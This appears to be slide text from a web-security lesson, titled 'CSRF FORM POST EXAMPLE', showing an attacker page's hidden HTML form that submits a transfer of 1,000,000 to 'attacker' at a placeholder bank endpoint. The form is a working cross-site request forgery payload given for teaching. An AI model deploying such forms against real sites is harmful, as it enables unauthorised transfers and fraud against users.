 CSRF FORM POST EXAMPLE
Attacker's web site to exploit transfer form
<form method="POST"
action="https://bank.com/transfer">
<input type="hidden" name="to"
value="attacker">
<input type="hidden" name="amount"
value="1000000">
<input type="submit" name="Submit">
</form>